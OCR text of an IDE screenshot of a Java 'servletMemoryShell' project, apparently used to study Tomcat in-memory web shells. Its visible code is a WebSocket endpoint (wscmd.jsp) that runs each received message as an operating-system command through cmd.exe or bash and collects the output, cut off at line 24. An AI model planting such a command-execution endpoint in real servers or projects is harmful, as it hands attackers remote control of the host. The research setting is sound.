 Servletdemo1 › web › <> JspDeclaration
Tomcat 8.5.84
Project Files
TomcatExecutorDemo
ZhuaNeiCun
resources
test
java
target
web
web
WEB-INF
filterdemo.jsp
FilterTomcat6789weiwanchengdemo
servlet.jsp
TomcatExecutorDemo.jsp
TomcatExecutorDemo2.jsp
TomcatValveDemo.jsp
wscmd.jsp
pom.xml
Servletdemo.iml
Extensions
Scratches
Bookmarks
Servletdemo
Breakpoints
wscmd.jsp TomcatValveDemo.jsp FilterTomcat6789weiwanchengdemo.jsp pom.xml (servletMemoryShell) Stand
Analyzing...
1 <%@ page import="javax.websocket.server.ServerEndpointConfig" %>
2 <%@ page import="javax.websocket.server.ServerContainer" %>
3 <%@ page import="javax.websocket.*" %>
4 <%@ page import="java.io.*" %>
5
6 <%!
7 public static class C extends Endpoint implements MessageHandler.Whole<String> {
8 private Session session;
9 @Override
10 public void onMessage(String s) {
11 try {
12 Process process;
13 boolean bool = System.getProperty("os.name").toLowerCase().startsWith("windows");
14 if (bool) {
15 process = Runtime.getRuntime().exec(new String[] { "cmd.exe", "/c", s });
16 } else {
17 process = Runtime.getRuntime().exec(new String[] { "/bin/bash", "-c", s });
18 }
19 InputStream inputStream = process.getInputStream();
20 StringBuilder stringBuilder = new StringBuilder();
21 int i;
22 while ((i = inputStream.read()) != -1)
23 stringBuilder.append((char)i);
24
root ›
Maven
servletMemoryShell
Lifecycle
Plugins
clean (org.apache.maven.plugins:maven-cl
compiler (org.apache.maven.plugins:maven
deploy (org.apache.maven.plugins:maven-
install (org.apache.maven.plugins:maven-in
jar (org.apache.maven.plugins:maven-jar-p
resources (org.apache.maven.plugins:mave
site (org.apache.maven.plugins:maven-site
surefire (org.apache.maven.plugins:maven-
Dependencies
javax.servlet:javax.servlet-api:4.0.1
org.apache.tomcat:tomcat-catalina:8.5.16
org.apache.tomcat.embed:tomcat-embed-
org.springframework:spring-context:5.3.24
org.apache.tomcat.embed:tomcat-embed-
org.apache.tomcat.embed:tomcat-embe
Maven
Lingma
Database
SciView
Notifications
Run: Tomcat 8.5.84
服务器 Tomcat Localhost Log Tomcat Catalina Log
zha
[+] initial TestListener
[+] destroy TestListener
[+] initial TestListener
[+] destroy TestListener
[+] initial TestListener
[+] destroy TestListener
[+] initial TestListener
[+] destroy TestListener
[+] initial TestListener
[+] destroy TestListener
[+] initial TestListener
Version Control Run Profiler Build Dependencies Python Packages TODO Problems Terminal Spring Services